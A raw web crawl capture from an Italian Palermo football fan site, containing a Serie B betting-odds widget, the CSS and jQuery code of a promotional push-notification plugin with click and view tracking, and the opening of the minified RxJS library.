

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oddsml.com/api/get-widget/ilovepalermocalcio
body_size: 5712
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex,follow"/>
    <title>Odds Widget</title>

    <link rel="stylesheet" href="https://oddsml.com/css/odds.css">

    <style>
        h1 {
            font-family: system-ui, serif;
            text-align: center;
        }
    </style>
</head>
<body>

                            
                            <div class="odds-2025 odds-smaller odds-ilovepalermocalcio">
            <div class="odds-head">
                <p>QUOTE Serie B</p>
                <div class="odds-event long"> 
                    <span class="odds-date">22.11.2025, 15:00</span>                
                    <span class="odds-logo before"><span class="odds-logo-img"
                                                         style="background-image: url(https://oddsml.com/logos/st-logos/virtus-entella.png)"></span>virtus entella</span>
                    -
                    <span class="odds-logo before"><span class="odds-logo-img"
                                                         style="background-image: url(https://oddsml.com/logos/st-logos/palermo.png)"></span>palermo</span>
                </div>
            </div>

            <div class="odds-table">
                <table>
                    <thead>
                    <tr>
                        <th>&nbsp;</th>
                        <th>1</th>
                        <th>X</th>
                        <th>2</th>
                    </tr>
                    </thead>

                    <tbody>
                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                        <tr>
                                <th><span class="odds-logo logo"
                                        style="background-image: url(https://oddsml.com/logos/light/betsson.png)">Betsson</span>
                                </th>
                                <td><a href="https://www.lvplrm.com/su/betsson" target="_blank" rel="nofollow"
                                    >2.78</a></td>
                                <td><a href="https://www.lvplrm.com/su/betsson" target="_blank" rel="nofollow"
                                    class="c-green">2.92</a></td>
                                <td><a href="https://www.lvplrm.com/su/betsson" target="_blank" rel="nofollow"
                                    >2.62</a></td>
                            </tr>
                                                                                <tr>
                                <th><span class="odds-logo logo"
                                        style="background-image: url(https://oddsml.com/logos/light/snai.png)">SNAI</span>
                                </th>
                                <td><a href="https://www.lvplrm.com/su/snai" target="_blank" rel="nofollow"
                                    class="c-green">2.85</a></td>
                                <td><a href="https://www.lvplrm.com/su/snai" target="_blank" rel="nofollow"
                                    >2.90</a></td>
                                <td><a href="https://www.lvplrm.com/su/snai" target="_blank" rel="nofollow"
                                    >2.65</a></td>
                            </tr>
                                                                                <tr>
                                <th><span class="odds-logo logo"
                                        style="background-image: url(https://oddsml.com/logos/light/eurobet.png)">Eurobet</span>
                                </th>
                                <td><a href="https://www.lvplrm.com/su/eurobet" target="_blank" rel="nofollow"
                                    >2.80</a></td>
                                <td><a href="https://www.lvplrm.com/su/eurobet" target="_blank" rel="nofollow"
                                    >2.85</a></td>
                                <td><a href="https://www.lvplrm.com/su/eurobet" target="_blank" rel="nofollow"
                                    class="c-green">2.70</a></td>
                            </tr>
                        
                    
                    </tbody>
                </table>
            </div>

            <div class="odds-foot">
                                    <p>Quote fornite in collaborazione con
                                                <span class="odds-logo" style="background-image: url(https://oddsml.com/logos/sitiscommesse.png)">Sitiscommesse.com</span>
                        .
                        Cliccando sulla quota si viene reindirizzati al sito dell'operatore per verificarne l'attualità.
                    </p>
                            </div>
        </div>
                                </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ilovepalermocalcio.com/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/css/magellano_browserpush.css?ver=1.5.20
body_size: 1953
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 @keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translateX(300px);
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeInTop {
  from {
    opacity: 0;
    transform: translateY(-300px);
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeInBottom {
  from {
    opacity: 0;
    transform: translateY(300px);
  }
  to {
    opacity: 1;
  }
}


.magellano_browserpush_close {
  position: absolute;
  right: 0px;
  top: 10px;
  width: 12px;
  height: 12px;
  opacity: 0.6;
  z-index:100001;
  
}
.magellano_browserpush_close:hover {
  opacity: 1;
}
.magellano_browserpush_close:before, .magellano_browserpush_close:after {
  position: absolute;
  left: 0;
  content: ' ';
  height: 12px;
  width: 2px;
  background-color: #333;
}
.magellano_browserpush_close:before {
  transform: rotate(45deg);
}
.magellano_browserpush_close:after {
  transform: rotate(-45deg);
}

.magellano_browserpush {
  z-index: 100000;
  position: relative;
  cursor: pointer;
}

.mgt-span{
	font-size: 10px !important;
    text-transform: none !important;
    font-weight: 400 !important;
}

.mgt-formato {
		background-color: #000000d6;
		border-radius: 0.25rem;
		padding:16px;
		cursor:pointer;
	}

	.mgt-formato a {
		font-family: "Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, "sans-serif" !important;
		font-size: 1.4 rem !important;
		font-weight: 700 !important;
		color: white !important;	
		padding-bottom: 16px;
		word-break: break-word;
		text-decoration: none!important;
	}

	.mgt-row {
		display:flex;
		width:100%;
	}

	.leggi-text{
		width: 100%;
		text-transform: uppercase!important;
		border-bottom-width: 1px!important;
		--border-opacity: 1!important;
		border-color: #fff!important;
		border-color: rgba(255,255,255,var(--border-opacity))!important;
		padding-bottom: 0.5rem!important;
		margin-bottom: 0!important;
		margin-top: 0!important;
	}

	.leggi-anche-text{
		width: 100%;
		text-transform: uppercase!important;
		border-bottom-width: 1px!important;
		--border-opacity: 1!important;
		border-color: #fff!important;
		border-color: rgba(255,255,255,var(--border-opacity))!important;
		padding-bottom: 0.5rem!important;
		margin-bottom: 0!important;
		margin-top: 0!important;
		font-style: italic;
		font-size: 10px;
	}

.mgt-helper{
    display: inline-block;
    height: 100%;
    vertical-align: middle;

}

	.mgt-white  {	
		border-top: 1px solid #fff; 
		border-radius: 0px !important;
		padding-top: 8px;
		line-height: 1.2;
	}

	.mgt-testo {
		width: 100%;
		float: left;	
	}

	.mgt-testo {	
		margin-bottom: 8px;

	}

	.mgt-immagine {
		flex: 30%;
		float: left;
		text-align: center;
		padding: 8px;	
	}

	.mgt-immagine img {	
		height: auto;
		width: 100%;
		max-width: 200px;
	}

	.mtg-clmn-text{
		width:70%;
		padding-right: 8px;
	}

	.mgt-clmn-img{
		width:30%;
	}
	

@media screen and (max-width: 600px) {
	
	.mgt-clmn-img{
		width:30%;    
		text-align: center;
		margin: 0.6em 0;
	}
	
	.nomobile{
		display : none;
	}
	
	.mgt-title-span{
		display: -webkit-box;
		border-radius: 0;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
	
	.mgt-immagine {	
		/*display: none;*/
	}
	
	.mtg-clmn-text{
		width:100% !important;
		padding-right: 0px;
	}

	.mgt-clmn-img{
		width:100% !important;
	}
	
	.leggi-text{
		font-size:13px !important; 
	}
	
}

/** magellano_browserpush VIEW 1 **/

#magellano_browserpush_view_1{
 	width: 100%;
	border-top: 1px solid rgba(51, 51, 51, 0.16);
	position: fixed;
	bottom: 0px;
	right: 0; 
	background-color: #fff;
	animation: fadeInBottom 1.2s ease-in-out;
	box-shadow: 0px 0px 3px #00000038;
}

#magellano_browserpush_view_1 .magellano_browserpush_content {
	display: flex;
	align-items: center;
}

#magellano_browserpush_view_1 .magellano_browserpush_image {
	flex-basis: 0;
	flex-grow: 0.5;
	max-width: 100%;
  padding:10px;
}

#magellano_browserpush_view_1 .magellano_browserpush_image > IMG{
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  object-position: top;
  border-radius: 5px;
}

#magellano_browserpush_view_1 .magellano_browserpush_body {
	flex-basis: 0;
	flex-grow: 1;
	max-width: 100%;
  margin: 10px;
}

#magellano_browserpush_view_1 .magellano_browserpush_title{
  font-weight:bold;
  font-size:0.9rem;
}

#magellano_browserpush_view_1 .magellano_browserpush_description{
  font-size:0.8rem;
}

#magellano_browserpush_view_1 .magellano_browserpush_toggle {
	position: absolute;
	width: 40px;
	height: 20px;
	top: -19px;
	z-index: 10001;
	background-color: #fff;
	text-align: center;
	border-radius: 3px 3px 0 0;
  left:4px;
  cursor: pointer;
  box-shadow: 0px -1px 1px 0px #00000038;
}

#magellano_browserpush_view_1 .magellano_browserpush_toggle::before {
	position: relative;
	content: "";
	display: inline-block;
	width: 0.5em;
	height: 0.5em;
	border-right: 0.1em solid #363636;
	border-top: 0.1em solid #363636;
	transform: rotate(135deg);
  transition:all 0.5s ease-out;
}

#magellano_browserpush_view_1 .magellano_browserpush_toggle.closed::before {
  transition:all 0.5s ease-out;
	transform: rotate(-45deg);
}

/** magellano_browserpush VIEW 2 **/

#magellano_browserpush_view_2{
  width: 100%;
 border-bottom: 1px solid rgba(51, 51, 51, 0.16);
 position: fixed;
 top: 0px;
 right: 0; 
 background-color: #fff;
 animation: fadeInTop 1.2s ease-in-out;
 box-shadow: 0px 0px 3px #00000038;
}

#magellano_browserpush_view_2 .magellano_browserpush_content {
 display: flex;
 align-items: center;
}

#magellano_browserpush_view_2 .magellano_browserpush_image {
 flex-basis: 0;
 flex-grow: 0.5;
 max-width: 100%;
 padding:10px;
}

#magellano_browserpush_view_2 .magellano_browserpush_image > IMG{
 max-width: 100%;
 max-height: 100%;
 object-fit: contain;
 object-position: top;
 border-radius: 5px;
}

#magellano_browserpush_view_2 .magellano_browserpush_body {
 flex-basis: 0;
 flex-grow: 1;
 max-width: 100%;
 margin: 10px;
}

#magellano_browserpush_view_2 .magellano_browserpush_title{
 font-weight:bold;
 font-size:0.9rem;
}

#magellano_browserpush_view_2 .magellano_browserpush_description{
 font-size:0.8rem;
 
}

#magellano_browserpush_view_2 .magellano_browserpush_toggle {
	position: absolute;
	width: 40px;
	height: 20px;
	bottom: -19px;
	z-index: 10001;
	background-color: #fff;
	text-align: center;
	border-radius: 0px 0px 3px 03px;
  left:4px;
  cursor: pointer;
  box-shadow: 0px 1px 1px 0px #00000038;
}

#magellano_browserpush_view_2 .magellano_browserpush_toggle::before {
	position: relative;
	content: "";
	display: inline-block;
	width: 0.5em;
	height: 0.5em;
	border-right: 0.1em solid #363636;
	border-top: 0.1em solid #363636;
	transform: rotate(-45deg);
  transition:all 0.5s ease-out;
}

#magellano_browserpush_view_2 .magellano_browserpush_toggle.closed::before {
  transition:all 0.5s ease-out;
	transform: rotate(135deg);
}

/** magellano_browserpush VIEW 3 **/

#magellano_browserpush_view_3 {
	position: fixed;
	top: 100px;
	width: 50%;
	right: 0;
	background-color: #fff;
	animation: fadeInTop 1s ease-in-out;
	border-radius: 5px 0 0 5px;
	overflow: hidden;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  border: 1px solid #3636363d;
  border-right: none;
}

#magellano_browserpush_view_3 .magellano_browserpush_body{
  margin:5px;
}

#magellano_browserpush_view_3 .magellano_browserpush_title A{
  font-size:14px;
  color:#c80000;
  font-weight: bold;
}

#magellano_browserpush_view_3 .magellano_browserpush_description{
  font-size:12px;
  color:#363636;
}

#magellano_browserpush_view_3 .magellano_browserpush_close {
	position: absolute;
	right: 4px;
	top: 4px;
	width: 16px;
	height: 16px;
	opacity: 1;
	z-index: 100001;
	background-color: #ffffffe0;
	border-radius: 50%;
}

#magellano_browserpush_view_3 .magellano_browserpush_close::before, #magellano_browserpush_view_3 .magellano_browserpush_close::after {
	position: absolute;
	left: 7px;
	content: ' ';
	height: 9px;
	width: 2px;
	background-color: #333;
	top: 3px;
}

@media only screen and (min-width: 768px) {
  /* For desktop: */
  #magellano_browserpush_view_2{
    border: 1px solid #DFDFDF;
    position: fixed;
    top: 70vh;
    right: 0px;
    background-color: #fff;
    animation: fadeInBottom 1s ease-in-out;
    max-width: 450px;
    width: 100%;
    display: flex;
  }

  #magellano_browserpush_view_3 {
    max-width: 300px;
    top: 45vh;
    right: 0px;
    animation: fadeInBottom 1s ease-in-out;
  }
  
	
  
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepalermocalcio.com/wp-content/plugins/magellano-mt/includes/modules/magellano_browserpush/js/magellano_browserpush.js?ver=1.5.20
body_size: 2393
content:
var magellanoPush;
var templates;
var api_url = magellano_browserpush_vars.api_uri;
var counterh2 = 1;
(function ($) {
    'use strict';

    $(function () {
        magellanoPush = {
            push_send_id: '',
            title: '',
            description: '',
            image: '',
            link: '',
            params: '',
            created_at: '',
            view: 'view_1',

            connectApi: function () {
                console.log('start');
                if (!magellano_browserpush_vars.is_post) {
                    return false;
                }

                jQuery.ajax({
                    //url: api_uri + '/api/check-site?site_name=' + magellano_browserpush_vars.sitename,
                    url: api_url + '/api/browser-pushes?site_name=' + magellano_browserpush_vars.sitename,
                    datatype: 'json',

                    success: function (data) {

                        if(data.length > 0){
                            shuffle(data);
                            magellanoPush.start(data[0]);
                                if(data.length > 1){
                                let currentIndex = 0;
                                setInterval(() => {
                                    if(currentIndex >= data.length - 1){
                                        currentIndex = 0
                                    } else {
                                        currentIndex++;
                                    }
                                    let toDelete = jQuery('.magellano_browserpush');
                                    magellanoPush.start(data[currentIndex], false);
                                    toDelete.fadeOut(900, function() { $(this).remove(); });

                                }, 5000)
                            }
                        }
                    }
                });
            },

            checkSameUrl: function (content) {
                return window.location.href.includes(content.link);
            },

            isMobile: function () {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            },

            create: function (data) {
                let template = magellanoPush.getTemplate(data);
                data.body = (data.body == null) ? '' : data.body;
                console.log(magellano_browserpush_vars.theme + ' tema');
                if (template.view == 'view-1') {
                    jQuery('body').append(template.template);
                } else if (template.view == 'leggi-anche-1') {

                    if (magellano_browserpush_vars.theme == 'HitMag') {
                        console.log('HitMag');
                        (document.evaluate('//*/div/h2[' + counterh2 + ']', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue).insertAdjacentHTML('beforebegin', template.template);
                    } else if (magellano_browserpush_vars.theme == 'Neptune by Osetin') {
                        console.log('Neptune by Osetin');
                        (document.evaluate('//*/h2[' + counterh2 + ']', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue).insertAdjacentHTML('beforebegin', template.template);
                    } else if (magellano_browserpush_vars.theme == 'Newspaper') {
                        console.log('Newspaper');
                        (document.evaluate('//*/div/h2[' + counterh2 + ']', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue).insertAdjacentHTML('beforebegin', template.template);
                    } else if (magellano_browserpush_vars.theme == 'Zox News Child') {
                        console.log('Zox News Child');
                        (document.evaluate('//*/div/div/div/div/div/div/div/div/div/div/div/div/h2[' + counterh2 + ']', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue).insertAdjacentHTML('beforebegin', template.template);
                    } else {
                        console.log('Covernews');
                        (document.evaluate('//*/div/div/h2[' + counterh2 + ']', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue).insertAdjacentHTML('beforebegin', template.template);
                    }
                    counterh2 += 1;
                }
            },

            start: function (data, startOnScroll = true) {
                if (data.content.view == 'leggi-anche-1') {
                    magellanoPush.create(data.content);
                } else {
                    if (magellanoPush.isMobile()) {

                        if (startOnScroll){
                            $(window).on('scroll', function () {
                                let s = $(window).scrollTop(),
                                    d = $(document).height(),
                                    c = $(window).height();

                                let scrollPercent = (s / (d - c)) * 100;
                                let closingTime = ('closingTime' in data.params) ? data.params.closingTime : 10000;
                                let scrollStop = ('scrollStop' in data.params) ? data.params.scrollStop : 30;
                                if (scrollPercent > scrollStop) {
                                    magellanoPush.create(data.content);
                                    $(window).off('scroll');

                                    setTimeout(function () {
                                        $('.magellano_browserpush_close').fadeIn();
                                    }, closingTime / 2);

                                    setTimeout(function () {
                                        magellanoPush.toggle();
                                    }, closingTime);
                                }
                            });
                        } else {
                            magellanoPush.create(data.content);
                            let closingTime = ('closingTime' in data.params) ? data.params.closingTime : 10000;
                            setTimeout(function () {
                                $('.magellano_browserpush_close').fadeIn();
                            }, closingTime / 2);

                            setTimeout(function () {
                                magellanoPush.toggle();
                            }, closingTime);

                        }

                    }
                }

            },
            redirect: function (push_id, url) {
                jQuery('.magellano_browserpush').fadeOut();
                jQuery.ajax({
                    url: api_url + '/api/e/?site_name=' + magellano_browserpush_vars.sitename + '&push_send_id=' + push_id + '&event_name=click',
                    complete: function () {
                        window.open(magellano_browserpush_vars.siteurl + '?nr=' + encodeURIComponent(url), '_blank');
                    }
                });
            },

            redirect_leggianche: function (push_id, url) {
                jQuery('.magellano_browserpush').fadeOut();
                jQuery.ajax({
                    url: api_url + '/api/e/?site_name=' + magellano_browserpush_vars.sitename + '&push_send_id=' + push_id + '&event_name=click',
                    complete: function () {
                        window.open(magellano_browserpush_vars.siteurl + '?nr=' + encodeURIComponent(url), '_blank');
                    }
                });
            },

            close: function (push_id, event_name = 'close') {
                jQuery('.magellano_browserpush').fadeOut();
            },

            toggle: function () {
                jQuery('.magellano_browserpush_content').slideToggle('slow', function () {
                    jQuery('.magellano_browserpush_toggle').toggleClass('closed');
                });
            },

            getTemplate: function (data) {
                let view = (data.view !== '') ? data.view.replace('-', '_') : 'view_1'

                var objtemplate = [];
                if (view == 'view_1') {
                    objtemplate = {
                        template: `
                                                        <div class="magellano_browserpush" style="z-index: 99999999999999999999999999999999999999999999999;">
                                                                <div id="magellano_browserpush_${view}" style="z-index: 999999999999999999999999999999999;">
                                                                        <a href="javascript:void(0);" id="magellano_browserpush_toggle" class="magellano_browserpush_toggle" onclick="magellanoPush.toggle();"></a>
                                                                        <div class="magellano_browserpush_content">
                                                                                <div class="magellano_browserpush_image" onclick="magellanoPush.redirect('${data.push_send_id}','${data.link}');">
                                                                                        <img src="${data.image}" alt="${data.title}">
                                                                                </div>
                                                                                <div class="magellano_browserpush_body" onclick="magellanoPush.redirect('${data.push_send_id}','${data.link}');">
                                                                                        <div class="magellano_browserpush_title"><a href="javascript:void(0);">${data.title}</a></div>
                                                                                        <div class="magellano_browserpush_description">${data.description}</div>
                                                                                </div>
                                                                                <a href="javascript:void(0);" id="magellano_browserpush_close" class="magellano_browserpush_close" onclick="magellanoPush.close('${data.push_send_id}');"></a>
                                                                        </div>
                                                                </div>
                                                                <img style="widht:0px;height:0px" src="${api_url}/api/e/?site_name=${magellano_browserpush_vars.sitename}&push_send_id=${data.push_send_id}&event_name=view&beacon=true">
                                                        </div>`,
                        view: 'view-1',
                    }

                } else if (view == 'leggi_anche-1') {
                    objtemplate = {
                        template: `<div class="mgt-formato" onclick="magellanoPush.redirect_leggianche('${data.push_send_id}','${data.link}');">
                                                        <div class="mgt-row">
                                                                <div class="mtg-clmn-text">
                                                                        <div class="leggi-text">
                                                                                <a class="leggi-anche-text">Leggi anche...</a>
                                                                        </div>
                                                                        <div class="mgt-testo mgt-white">
                                                                                <a class="leggi-text" href="javascript:void(0);"><span class="mgt-title-span">${data.title}</span><br class="nomobile"><span class="mgt-span">${data.description}</span></a>
                                                                        </div>
                                                                </div>
                                                                <div class="mgt-clmn-img">
                                                                        <div class="mgt-immagine"><span class="mgt-helper"></span><img src="${data.image}" alt="${data.title}"></div>
                                                                </div>
                                                        <img style="widht:0px;height:0px" src="${api_url}/api/e/?site_name=${magellano_browserpush_vars.sitename}&push_send_id=${data.push_send_id}&event_name=view&beacon=true">
                                                        </div>
                                                </div>`,


                        view: 'leggi-anche-1',
                    }
                }

                return objtemplate;
            },


        }

        setTimeout(function () {
            magellanoPush.connectApi();
        }, 20000);
    });


})(jQuery);

jQuery.fn.xpathEvaluate = function (xpathExpression) {
    $this = this.first();
    xpathResult = this[0].evaluate(xpathExpression, this[0], null, XPathResult.ORDERED_NODE_ITERATOR_TYPE, null);
    result = [];

    while (elem = xpathResult.iterateNext()) {
        result.push(elem);
    }

    $result = jQuery([]).pushStack(result);
    return $result;
}

function shuffle(array) {
    let currentIndex = array.length;

    // While there remain elements to shuffle...
    while (currentIndex != 0) {

        // Pick a remaining element...
        let randomIndex = Math.floor(Math.random() * currentIndex);
        currentIndex--;

        // And swap it with the current element.
        [array[currentIndex], array[randomIndex]] = [
            array[randomIndex], array[currentIndex]];
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/rxjs/7.8.1/rxjs.umd.min.js
body_size: 21531
content:
/**
  @license
  Apache License 2.0 https://github.com/ReactiveX/RxJS/blob/master/LICENSE.txt
 **/
/**
  @license
  Apache License 2.0 https://github.com/ReactiveX/RxJS/blob/master/LICENSE.txt
 **/
/*
 *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
*****************************************************************************/
(function(g,y){"object"===typeof exports&&"undefined"!==typeof module?y(exports):"function"===typeof define&&define.amd?define("rxjs",["exports"],y):y(g.rxjs={})})(this,function(g){function y(b,a){function c(){this.constructor=b}if("function"!==typeof a&&null!==a)throw new TypeError("Class extends value "+String(a)+" is not a constructor or null");Ta(b,a);b.prototype=null===a?Object.create(a):(c.prototype=a.prototype,new c)}function Zd(b,a){var c={},d;for(d in b)Object.prototype.hasOwnProperty.call(b,
d)&&0>a.indexOf(d)&&(c[d]=b[d]);if(null!=b&&"function"===typeof Object.getOwnPropertySymbols){var e=0;for(d=Object.getOwnPropertySymbols(b);e<d.length;e++)0>a.indexOf(d[e])&&Object.prototype.propertyIsEnumerable.call(b,d[e])&&(c[d[e]]=b[d[e]])}return c}function $d(b,a,c,d){function e(a){return a instanceof c?a:new c(function(b){b(a)})}return new (c||(c=Promise))(function(c,h){function f(a){try{z(d.next(a))}catch(v){h(v)}}function k(a){try{z(d["throw"](a))}catch(v){h(v)}}function z(a){a.done?c(a.value):
e(a.value).then(f,k)}z((d=d.apply(b,a||[])).next())})}function Ua(b,a){function c(a){return function(b){return d([a,b])}}function d(c){if(f)throw new TypeError("Generator is already executing.");for(;e;)try{if(f=1,h&&(l=c[0]&2?h["return"]:c[0]?h["throw"]||((l=h["return"])&&l.call(h),0):h.next)&&!(l=l.call(h,c[1])).done)return l;if(h=0,l)c=[c[0]&2,l.value];switch(c[0]){case 0:case 1:l=c;break;case 4:return e.label++,{value:c[1],done:!1};case 5:e.label++;h=c[1];c=[0];continue;case 7:c=e.ops.pop();e.trys.pop();
continue;default:if(!(l=e.trys,l=0<l.length&&l[l.length-1])&&(6===c[0]||2===c[0])){e=0;continue}if(3===c[0]&&(!l||c[1]>l[0]&&c[1]<l[3]))e.label=c[1];else if(6===c[0]&&e.label<l[1])e.label=l[1],l=c;else if(l&&e.label<l[2])e.label=l[2],e.ops.push(c);else{l[2]&&e.ops.pop();e.trys.pop();continue}}c=a.call(b,e)}catch(p){c=[6,p],h=0}finally{f=l=0}if(c[0]&5)throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}var e={label:0,sent:function(){if(l[0]&1)throw l[1];return l[1]},trys:[],ops:[]},f,h,l,k;return k=
{next:c(0),"throw":c(1),"return":c(2)},"function"===typeof Symbol&&(k[Symbol.iterator]=function(){return this}),k}function F(b){var a="function"===typeof Symbol&&Symbol.iterator,c=a&&b[a],d=0;if(c)return c.call(b);if(b&&"number"===typeof b.length)return{next:function(){b&&d>=b.length&&(b=void 0);return{value:b&&b[d++],done:!b}}};throw new TypeError(a?"Object is not iterable.":"Symbol.iterator is not defined.");}function w(b,a){var c="function"===typeof Symbol&&b[Symbol.iterator];if(!c)return b;b=
c.call(b);var d,e=[],f;try{for(;(void 0===a||0<a--)&&!(d=b.next()).done;)e.push(d.value)}catch(h){f={error:h}}finally{try{d&&!d.done&&(c=b["return"])&&c.call(b)}finally{if(f)throw f.error;}}return e}function x(b,a,c){if(c||2===arguments.length)for(var d=0,e=a.length,f;d<e;d++)!f&&d in a||(f||(f=Array.prototype.slice.call(a,0,d)),f[d]=a[d]);return b.concat(f||Array.prototype.slice.call(a))}function ca(b){return this instanceof ca?(this.v=b,this):new ca(b)}function ae(b,a,c){function d(a){k[a]&&(z[a]=
function(c){return new Promise(function(b,d){1<p.push([a,c,b,d])||e(a,c)})})}function e(a,c){try{var b=k[a](c);b.value instanceof ca?Promise.resolve(b.value.v).then(f,h):l(p[0][2],b)}catch(u){l(p[0][3],u)}}function f(a){e("next",a)}function h(a){e("throw",a)}function l(a,c){(a(c),p.shift(),p.length)&&e(p[0][0],p[0][1])}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var k=c.apply(b,a||[]),z,p=[];return z={},d("next"),d("throw"),d("return"),z[Symbol.asyncIterator]=
function(){return this},z}function be(b){function a(a){e[a]=b[a]&&function(d){return new Promise(function(e,f){d=b[a](d);c(e,f,d.done,d.value)})}}function c(a,c,b,d){Promise.resolve(d).then(function(c){a({value:c,done:b})},c)}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var d=b[Symbol.asyncIterator],e;return d?d.call(b):(b="function"===typeof F?F(b):b[Symbol.iterator](),e={},a("next"),a("throw"),a("return"),e[Symbol.asyncIterator]=function(){return this},e)}
function t(b){return"function"===typeof b}function R(b){b=b(function(a){Error.call(a);a.stack=Error().stack});b.prototype=Object.create(Error.prototype);return b.prototype.constructor=b}function M(b,a){b&&(a=b.indexOf(a),0<=a&&b.splice(a,1))}function Ib(b){return b instanceof D||b&&"closed"in b&&t(b.remove)&&t(b.add)&&t(b.unsubscribe)}function Jb(b){da.setTimeout(function(){var a=S.onUnhandledError;if(a)a(b);else throw b;})}function C(){}function J(b,a,c){return{kind:b,value:a,error:c}}function Ba(b){if(S.useDeprecatedSynchronousErrorHandling){var a=
!U;a&&(U={errorThrown:!1,error:null});b();if(a&&(a=U,b=a.errorThrown,a=a.error,U=null,b))throw a;}else b()}function Ca(b){S.useDeprecatedSynchronousErrorHandling?S.useDeprecatedSynchronousErrorHandling&&U&&(U.errorThrown=!0,U.error=b):Jb(b)}function Wa(b,a){var c=S.onStoppedNotification;c&&da.setTimeout(function(){return c(b,a)})}function E(b){return b}function Xa(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return Kb(b)}function Kb(b){return 0===b.length?E:1===b.length?b[0]:function(a){return b.reduce(function(a,
